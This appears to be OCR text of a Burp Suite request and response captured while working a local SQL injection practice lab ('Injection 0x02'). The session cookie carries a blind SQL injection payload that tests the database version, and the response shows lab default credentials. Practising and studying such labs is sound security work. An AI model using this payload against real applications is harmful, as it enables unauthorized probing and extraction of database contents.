 1 ×
Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 3) = '8.0'#
7 Connection: keep-alive
8
9
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers